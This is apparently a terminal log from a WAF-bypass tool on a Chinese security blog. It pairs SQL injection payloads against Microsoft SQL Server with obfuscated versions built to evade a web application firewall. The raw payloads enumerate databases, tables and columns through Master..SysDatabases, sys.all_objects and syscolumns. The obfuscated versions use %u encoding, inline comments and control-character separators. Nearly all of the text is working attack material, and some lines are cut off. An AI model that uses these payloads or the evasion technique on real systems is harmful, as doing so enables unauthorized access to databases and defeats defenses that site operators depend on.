 bypassWAF ×
/usr/bin/python3.8 /home/safe6/tools/stool/bypassWAF.py
输入payload:and (SELECT top 1 Name FROM Master..SysDatabases where dbid>5)>0
%05AND%05/**/+(se%u006cect/**/top/**/1/**/Name/**/%u0066rom/**/Master.+.+SysDatabases/**/%05where%05/**/dbid>5)>0
输入payload:and (SELECT top 1 Name FROM Master..SysDatabases where dbid>4)>0
%03AND%03++(se%u006cect+top+1+Name+%u0066rom+Master.+.+SysDatabases+%03where%03+dbid>4)>0
输入payload: union SELECT null,null,null,Name,null,null,null,null  FROM Master..SysDatabases
+u%u006eion+se%u006cect+null,null,null,Name,null,null,null,null++%u0066rom+Master.+.+SysDatabases
输入payload:and (select top 1 name from a999.sys.all_objects where type='U' AND is_ms_shipped=0)>0
%05AND%05/*!*/+(se%u006cect/*!*/top/*!*/1/*!*/name/*!*/%u0066rom/*!*/a999.+sys.+all_objects/*!*/%05where%05/*!*/typ
输入payload:and (select top 1 name from a999.sys.all_objects where type='U' AND is_ms_shipped=0 and name not in ('a9
%04AND%04/**/+(se%u006cect/**/top/**/1/**/name/**/%u0066rom/**/a999.+sys.+all_objects/**/%04where%04/**/type%04=%04
输入payload:and 1=(select top 1 name from syscolumns whereid=(select id from sysobjects where name = 'a999') )
%10AND%10/**/1%10=%10+(se%u006cect/**/top/**/1/**/name/**/%u0066rom/**/syscolumns/**/%10where%10id%10=%10+(se%u006c
输入payload:
safe6安全的成长日记